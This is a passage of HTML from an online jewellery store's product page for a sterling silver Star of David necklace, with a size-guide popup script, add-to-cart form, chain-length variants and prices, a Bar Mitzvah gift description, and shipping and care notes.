.product__info-container.main-product__info-container .product__sku {
  display: inline-block !important;
  width: 50% !important;
  margin: 0 !important;
  line-height: 1 !important;
  vertical-align: top !important;
  text-align: left !important;
}

.product__info-container.main-product__info-container .size-chart-popup-product_popup_iWrEbd {
  display: inline-block !important;
  width: 100% !important;
  margin: 0 !important;
  line-height: 1 !important;
  vertical-align: top !important;
  text-align: right !important;
}

.product__info-container.main-product__info-container .size-chart-popup-product_popup_iWrEbd__button {
  padding: 0 !important;
  margin: 0 !important;
  border: none !important;
  background: transparent !important;
  line-height: 1 !important;
  display: inline-flex !important;
  align-items: baseline !important;
  gap: 0.25rem !important;
}

.size-chart-popup-product_popup_iWrEbd__button img[src*="ruler"] {
  position: relative;
  top: 5px;
}
</style>

<script>
// Size Chart Modal Script - Block ID: product_popup_iWrEbd
(function() {
  document.addEventListener('DOMContentLoaded', function() {
    const modalId = 'size-chart-modal-product_popup_iWrEbd';
    const buttonId = 'size-chart-button-product_popup_iWrEbd';
    
    // Function to update modal position based on header visibility
    function updateModalPosition() {
      const modal = document.getElementById(modalId);
      const modalContent = modal ? modal.querySelector('.size-chart-modal-product_popup_iWrEbd__content') : null;
      
      if (!modalContent) return;
      
      const header = document.querySelector('.section-header, sticky-header, .header-wrapper');
      
      if (header) {
        // Check if header is hidden (has the hidden class or is transformed up)
        const isHeaderHidden = header.classList.contains('shopify-section-header-hidden') ||
                              header.classList.contains('scrolled-past-header') ||
                              getComputedStyle(header).transform.includes('translateY');
        
        // Update modal content class based on header visibility
        if (isHeaderHidden) {
          modalContent.classList.remove('header-visible');
          modalContent.classList.add('header-hidden');
        } else {
          modalContent.classList.remove('header-hidden');
          modalContent.classList.add('header-visible');
        }
      }
    }
    
    // Handle button click
    document.addEventListener('click', function(e) {
      if (e.target.closest('#' + buttonId)) {
        e.preventDefault();
        const modal = document.getElementById(modalId);
        if (modal) {
          // Update position before opening
          updateModalPosition();
          
          modal.classList.add('open');
          document.body.style.overflow = 'hidden';
          
          // Focus close button
          setTimeout(() => {
            const closeBtn = modal.querySelector('.size-chart-modal-product_popup_iWrEbd__close');
            if (closeBtn) closeBtn.focus();
          }, 300);
        }
      }
      
      // Handle close button
      if (e.target.closest('.size-chart-modal-product_popup_iWrEbd__close')) {
        e.preventDefault();
        const modal = document.getElementById(modalId);
        if (modal) {
          modal.classList.remove('open');
          document.body.style.overflow = '';
        }
      }
      
      // Handle backdrop click
      if (e.target.classList.contains('size-chart-modal-product_popup_iWrEbd')) {
        e.target.classList.remove('open');
        document.body.style.overflow = '';
      }
    });
    
    // Handle Escape key
    document.addEventListener('keydown', function(e) {
      if (e.key === 'Escape') {
        const modal = document.getElementById(modalId);
        if (modal && modal.classList.contains('open')) {
          modal.classList.remove('open');
          document.body.style.overflow = '';
        }
      }
    });
    
    // Listen for scroll events to update modal position when header visibility changes
    let scrollTimeout;
    window.addEventListener('scroll', function() {
      clearTimeout(scrollTimeout);
      scrollTimeout = setTimeout(updateModalPosition, 100);
    });
    
    // Also listen for any header class changes (using MutationObserver)
    const header = document.querySelector('.section-header, sticky-header, .header-wrapper');
    if (header) {
      const observer = new MutationObserver(updateModalPosition);
      observer.observe(header, {
        attributes: true,
        attributeFilter: ['class', 'style']
      });
    }
  });
})();
</script>

<div class="size-chart-popup-product_popup_iWrEbd"  style="--margin-top: 0.3rem;--margin-bottom: 0.3rem;">
  <button
    id="size-chart-button-product_popup_iWrEbd"
    class="size-chart-popup-product_popup_iWrEbd__button"
    type="button"
    aria-haspopup="dialog"
    aria-expanded="false"
  ><img src="https://cdn.shopify.com/s/files/1/0012/2116/5123/files/ruler.svg?v=1723321700" alt="" width="25" height="25"/><span>Size Guide</span>
  </button>

  <!-- Fallback for no-js -->
  <noscript>
    <details style="margin-top: 1rem;">
      <summary style="cursor: pointer; font-weight: 600;">
        Size Guide
      </summary>
      <div style="padding-top: 1rem; border-top: 1px solid #ccc; margin-top: 1rem;"><div style="text-align: center;" data-mce-fragment="1" data-mce-style="text-align: center;"><img style="float: none;" src="https://cdn.shopify.com/s/files/1/0012/2116/5123/files/necklace-guide-1-mobile.png?v=1723994965" alt="Alef Bet Necklace Size Guide"></div>
</div>
    </details>
  </noscript>
</div>

<!-- Modal -->
<div id="size-chart-modal-product_popup_iWrEbd" class="size-chart-modal-product_popup_iWrEbd">
  <div class="size-chart-modal-product_popup_iWrEbd__content" role="dialog" aria-modal="true" aria-labelledby="size-chart-title-product_popup_iWrEbd">
    <button
      type="button"
      class="size-chart-modal-product_popup_iWrEbd__close"
      aria-label="Close size guide"
    >
      <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path d="M18 6L6 18M6 6l12 12" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
      </svg>
    </button>
    
    <div class="size-chart-modal-product_popup_iWrEbd__body"><div class="size-chart-modal-product_popup_iWrEbd__page-content">
          <div style="text-align: center;" data-mce-fragment="1" data-mce-style="text-align: center;"><img style="float: none;" src="https://cdn.shopify.com/s/files/1/0012/2116/5123/files/necklace-guide-1-mobile.png?v=1723994965" alt="Alef Bet Necklace Size Guide"></div>
        </div></div>
  </div>
</div>

              <div 
                class="product-info__image-block" 
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;--image-alignment:center;--border-radius:0.0rem;"
                
              >
                <div class='product-info__divider' style="height:1px;width:100%;background:#e1e1e1;border-radius:0px;display:block;">&nbsp</div>
              </div><div id="shopify-block-AVGVlcVRjSktBeXNMa__tolstoy_shoppable_video_quiz_see_it_on_you_NqA7PM" class="shopify-block shopify-app-block">

<see-it-on-you
  class="see-it-on-you"
  data-app-url="alef-bet-jewelry-by-paula.myshopify.com"
  data-product-id="1315707682883"
  data-url="https://www.alefbet.com/products/lineal-star-of-david-necklace"
  data-signed-in-to-shopify="false"
  style="min-height: 30px;"
></see-it-on-you></div>

<style>
  #ProductSubmitButton-template--19746845884665__main,
  #SectionAtcBtn-template--19746845884665__main {
    --icon-scale: 1.45em;
    --icon-spacing: 0px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--19746845884665__main"
      class="product-form main-product-form"
      data-section="template--19746845884665__main"
      data-options="Size"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--19746845884665__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--19746845884665__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="46787979706617"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn-- product-form__quantity-and-btn--'>
            
            <button
              id="ProductSubmitButton-template--19746845884665__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
            >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">
                      Add to cart
</span>
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="1315707682883" /><input type="hidden" name="section-id" value="template--19746845884665__main" /></form></product-form></div>

<ul
  class="icon-with-text icon-with-text--icon- icon-with-text--horizontal list-unstyled"
  style="--desktop-icon-size: 3.2rem; --desktop-spacing: 1.2rem; --desktop-text-size: 1.2rem; --mobile-icon-size: 3.2rem; --mobile-spacing: 1.0rem; --mobile-text-size: 1.2rem;--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
  
><li class="icon-with-text__item"><span class="material-icon material-symbols-outlined material-icon--custom-color color-icon-accent-2">
  local_shipping
</span>
<span class="h4">Free Shipping ($75+)</span>
    </li><li class="icon-with-text__item"><span class="material-icon material-symbols-outlined material-icon--custom-color color-icon-accent-2">
  diamond
</span>
<span class="h4">Handcrafted Jewelry</span>
    </li><li class="icon-with-text__item"><span class="material-icon material-symbols-outlined material-icon--custom-color color-icon-accent-2">
  encrypted
</span>
<span class="h4">60-Day Returns</span>
    </li></ul>

<div id="shopify-block-AZGN5K1NlNlF1YU80N__tolstoy_shoppable_video_quiz_stories_block_kC9GRy" class="shopify-block shopify-app-block"><tolstoy-stories
class="tolstoy-stories"
data-tags="bar mitzvah gift,jewish gift,jewish necklace,Jewish Star Necklaces,judaica,Necklace Under $100,necklaces,Shop by Collection - Stars,silver jewish star jewelry,silver jewish star necklace,Silver Necklaces,silver star for a man,silver star of david,Stars,view all,wsg-50-products,"
data-publish-id="3vxfzqbz1c6uj"
data-product-id="1315707682883">
</tolstoy-stories>


</div>

              <sticky-atc 
                id="sticky-atc-template--19746845884665__main"
                class="sticky-atc color-background-2 sticky-atc--mobile-no-badge sticky-atc--small-mobile-select" 
                data-section="template--19746845884665__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__image mobile-hidden'>
                      <img
                        id="sticky-atc-image-template--19746845884665__main"
                        src="//www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula.jpg?v=1766434972&width=500"
                        alt="Lineal Star of David Necklace | Modern Judaica"
                        loading="lazy"
                        width="auto"
                        height="auto"
                      >
                    </div><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          Lineal Star of David Necklace | Modern Judaica
                        </h4>
                      
                      
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--19746845884665__main">
<div
  class="
    price  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $69.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $69.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div></div>
                        <secondary-variant-select
                          id="StickyAtcVariantPicker-template--19746845884665__main"
                          class="sticky-atc__picker--combined no-js-hidden mobile-hidden"
                          data-section="template--19746845884665__main"
                          data-url="/products/lineal-star-of-david-necklace"
                          data-update-url="true"
                          style='--options-count: 1'
                        >
                          
                            <div class="product-form__input">
                              <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                                <select class="sticky-atc__variant-select select__select variant-dropdown">
                                  
                                    <option
                                      value='18&quot;'
                                      data-options='18"'
                                      
                                        selected
                                      
                                      
                                      data-variant-id='46787979706617'
                                    >
                                      18"
                                    </option>
                                  
                                    <option
                                      value='20&quot;'
                                      data-options='20"'
                                      
                                      
                                      data-variant-id='46787979739385'
                                    >
                                      20"
                                    </option>
                                  
                                    <option
                                      value='24&quot;'
                                      data-options='24"'
                                      
                                      
                                      data-variant-id='46787979772153'
                                    >
                                      24"
                                    </option>
                                  
                                </select>
                                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                              </div>
                            </div>
                          
                          <script type="application/json">
                            [{"id":46787979706617,"title":"18\"","option1":"18\"","option2":null,"option3":null,"sku":"fs1105-18\"","requires_shipping":true,"taxable":true,"featured_image":{"id":49909857878265,"product_id":1315707682883,"position":1,"created_at":"2025-12-22T12:22:50-08:00","updated_at":"2025-12-22T12:22:52-08:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.alefbet.com\/cdn\/shop\/files\/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula.jpg?v=1766434972","variant_ids":[46787979706617,46787979739385,46787979772153]},"available":true,"name":"Lineal Star of David Necklace | Modern Judaica - 18\"","public_title":"18\"","options":["18\""],"price":6900,"weight":5,"compare_at_price":null,"inventory_management":"shopify","barcode":"79706617","featured_media":{"alt":null,"id":39754777854201,"position":1,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.alefbet.com\/cdn\/shop\/files\/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula.jpg?v=1766434972"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46787979739385,"title":"20\"","option1":"20\"","option2":null,"option3":null,"sku":"fs1105-20\"","requires_shipping":true,"taxable":true,"featured_image":{"id":49909857878265,"product_id":1315707682883,"position":1,"created_at":"2025-12-22T12:22:50-08:00","updated_at":"2025-12-22T12:22:52-08:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.alefbet.com\/cdn\/shop\/files\/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula.jpg?v=1766434972","variant_ids":[46787979706617,46787979739385,46787979772153]},"available":true,"name":"Lineal Star of David Necklace | Modern Judaica - 20\"","public_title":"20\"","options":["20\""],"price":7500,"weight":5,"compare_at_price":null,"inventory_management":"shopify","barcode":"79739385","featured_media":{"alt":null,"id":39754777854201,"position":1,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.alefbet.com\/cdn\/shop\/files\/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula.jpg?v=1766434972"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46787979772153,"title":"24\"","option1":"24\"","option2":null,"option3":null,"sku":"fs1105-24\"","requires_shipping":true,"taxable":true,"featured_image":{"id":49909857878265,"product_id":1315707682883,"position":1,"created_at":"2025-12-22T12:22:50-08:00","updated_at":"2025-12-22T12:22:52-08:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.alefbet.com\/cdn\/shop\/files\/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula.jpg?v=1766434972","variant_ids":[46787979706617,46787979739385,46787979772153]},"available":true,"name":"Lineal Star of David Necklace | Modern Judaica - 24\"","public_title":"24\"","options":["24\""],"price":9400,"weight":5,"compare_at_price":null,"inventory_management":"shopify","barcode":"79772153","featured_media":{"alt":null,"id":39754777854201,"position":1,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.alefbet.com\/cdn\/shop\/files\/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula.jpg?v=1766434972"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                          </script>
                        </secondary-variant-select>
                      
</div>
                  <div class='sticky-atc__button'><button
                        id='SectionAtcBtn-template--19746845884665__main' 
                        type="button"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--19746845884665__main"
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">
                              <span id="sticky-atc-price-template--19746845884665__main" class=" mobile-hidden">
                                $69.00 •
                              </span>
                            
                            <span class="sticky-atc__label__text">Add to cart</span></span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  description
</span>
                      
                      <h2 class="h4 accordion__title">
                        Description
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-de158e68-5d0d-4819-a625-e2dabdff87d1-template--19746845884665__main">
                    <div data-mce-fragment="1" data-offset-key="72o0v-0-0" data-editor="dm10d" data-block="true" class="">
<div data-mce-fragment="1" class="public-DraftStyleDefault-block public-DraftStyleDefault-ltr" data-offset-key="72o0v-0-0"><span data-mce-fragment="1" data-offset-key="72o0v-0-0">Lineal star of David necklace.</span></div>
<div data-mce-fragment="1" class="public-DraftStyleDefault-block public-DraftStyleDefault-ltr" data-offset-key="72o0v-0-0">
<span data-mce-fragment="1" data-offset-key="72o0v-0-0"></span><br>
</div>
<div data-mce-fragment="1" class="public-DraftStyleDefault-block public-DraftStyleDefault-ltr" data-offset-key="72o0v-0-0">
<ul>
<li><strong>Lineal star of David necklace</strong></li>
<li><strong>Material: Sterling Silver</strong></li>
<li><strong>Pendant Size: 3/4"</strong></li>
<li><strong>Box chain</strong></li>
<li><strong>Necklace Length: see below</strong></li>
</ul>
</div>
</div>
<div data-mce-fragment="1" data-offset-key="3ir43-0-0" data-editor="dm10d" data-block="true" class="">
<div data-mce-fragment="1" class="public-DraftStyleDefault-block public-DraftStyleDefault-ltr" data-offset-key="3ir43-0-0"><span data-mce-fragment="1" data-offset-key="3ir43-0-0">A Jewish star of David necklace for your son as he stands on the <em>bimah</em>, in front of the open ark. Your little boy is growing up, and you're bursting with pride. He's continuing the tradition of becoming a Bar Mitzvah. </span></div>
</div>
<div data-mce-fragment="1" data-offset-key="b4ob1-0-0" data-editor="dm10d" data-block="true" class="">
<div data-mce-fragment="1" class="public-DraftStyleDefault-block public-DraftStyleDefault-ltr" data-offset-key="b4ob1-0-0"><span data-mce-fragment="1" data-offset-key="b4ob1-0-0"> </span></div>
</div>
<div data-mce-fragment="1" data-offset-key="1hech-0-0" data-editor="dm10d" data-block="true" class="">
<div data-mce-fragment="1" class="public-DraftStyleDefault-block public-DraftStyleDefault-ltr" data-offset-key="1hech-0-0"><span data-mce-fragment="1" data-offset-key="1hech-0-0">Following in the steps of his ancestors, this is a day to be proud. As he reads from the Torah you know he has his star of David pendant around his neck. A heirloom piece he can pass down to his children.</span></div>
</div>
<div data-mce-fragment="1" data-offset-key="6muvk-0-0" data-editor="dm10d" data-block="true" class="">
<div data-mce-fragment="1" class="public-DraftStyleDefault-block public-DraftStyleDefault-ltr" data-offset-key="6muvk-0-0"><span data-mce-fragment="1" data-offset-key="6muvk-0-0"> </span></div>
</div>
<div data-mce-fragment="1" data-offset-key="a85ev-0-0" data-editor="dm10d" data-block="true" class="">
<div data-mce-fragment="1" class="public-DraftStyleDefault-block public-DraftStyleDefault-ltr" data-offset-key="a85ev-0-0"><span data-mce-fragment="1" data-offset-key="a85ev-0-0">This Jewish Star of David necklace measures 3/4" with your choice of chain length. Crafted by hand, it's a special as he is.</span></div>
</div>
<div data-mce-fragment="1" data-offset-key="8p5bt-0-0" data-editor="dm10d" data-block="true" class="">
<div data-mce-fragment="1" class="public-DraftStyleDefault-block public-DraftStyleDefault-ltr" data-offset-key="8p5bt-0-0"><span data-mce-fragment="1" data-offset-key="8p5bt-0-0"> </span></div>
</div>
<div data-mce-fragment="1" data-offset-key="fg6ji-0-0" data-editor="dm10d" data-block="true" class="">
<div data-mce-fragment="1" class="public-DraftStyleDefault-block public-DraftStyleDefault-ltr" data-offset-key="fg6ji-0-0"><span data-mce-fragment="1" data-offset-key="fg6ji-0-0">A gift to mark one's faith.</span></div>
</div>
<div data-mce-fragment="1" data-offset-key="67bvs-0-0" data-editor="dm10d" data-block="true" class="">
<div data-mce-fragment="1" class="public-DraftStyleDefault-block public-DraftStyleDefault-ltr" data-offset-key="67bvs-0-0"><span data-mce-fragment="1" data-offset-key="67bvs-0-0">One's heritage.</span></div>
</div>
<div data-mce-fragment="1" data-offset-key="24ri9-0-0" data-editor="dm10d" data-block="true" class="">
<div data-mce-fragment="1" class="public-DraftStyleDefault-block public-DraftStyleDefault-ltr" data-offset-key="24ri9-0-0"><span data-mce-fragment="1" data-offset-key="24ri9-0-0">Comes gift wrapped.</span></div>
</div>
<p> </p><img src="https://front.valigara.com/counter/?jt=eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJjIjo1OTUsImkiOjQzOTI3LCJzIjoic2hvcGlmeV9zdG9yZSIsIm8iOltdfQ.8KK4GboYrxnXvd9RLJ6EV4BKZbjdeXWXJrAVSzuodn4" class="valigara-pixel">
                    
                  </div>
                </div>
              </div><div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  undo
</span>
                      
                      <h2 class="h4 accordion__title">
                        Shipping and Returns
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_iEGaRf-template--19746845884665__main">
                    <ul><li>Every order ships quickly from Los Angeles, California—and each piece comes beautifully gift-wrapped, ready for celebrating any occasion.<br/></li><li>We do our best to get your jewelry to you fast! If something’s out of stock, we’ll send you an update right away with an estimated delivery time.<br/></li><li>Got a question or need help choosing? Just email us anytime at <a href="mailto:info@alefbet.com">info@alefbet.com</a>—we’re always happy to help.</li></ul>
                    
                  </div>
                </div>
              </div><div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  favorite
</span>
                      
                      <h2 class="h4 accordion__title">
                        Care Instructions
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_B7xDyK-template--19746845884665__main">
                    <p><strong>Jewelry is delicate and should be cared for accordingly. </strong>To extend the life of your jewelry, please follow these care instructions.</p><ul><li>Take off your jewelry before your daily rituals such as -- showering, applying lotion, and perfume, exercising, washing dishes, etc.  </li><li>Before bedtime, lay your jewelry out flat on a fabric surface to avoid tangling and/or scratching.</li><li>To clean your jewelry, use a soft toothbrush with dish soap and gently scrub the metal and stones.  We do not suggest an ultrasonic cleaner.</li><li>Use the cleaning cloth provided.</li><li>Do not clean any semi-precious gemstones or pearls with chemicals, abrasives, or solvents.  </li></ul>
                    
                  </div>
                </div>
              </div><div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  headset_mic
</span>
                      
                      <h2 class="h4 accordion__title">
                        Have a question?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_LKmDQC-template--19746845884665__main">
                    <p>If you have any questions about this product please email us at <a href="mailto:info@alefbet.com" title="mailto:info@alefbet.com">info@alefbet.com</a></p>
                    
                  </div>
                </div>
              </div><a href="/products/lineal-star-of-david-necklace" class="link product__view-details animate-arrow">
          View full details
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--19746845884665__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--19746845884665__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula.jpg?v=1766434972&width=550 550w,//www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula.jpg?v=1766434972&width=1100 1100w,//www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula.jpg?v=1766434972&width=1445 1445w,//www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula.jpg?v=1766434972&width=1680 1680w,//www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula.jpg?v=1766434972&width=2048 2048w,//www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula.jpg?v=1766434972&width=2200 2200w,//www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula.jpg?v=1766434972&width=2890 2890w,//www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula.jpg?v=1766434972 3000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula.jpg?v=1766434972&width=1445"
    alt="Lineal Star of David Necklace | Modern Judaica"
    loading="lazy"
    width="1100"
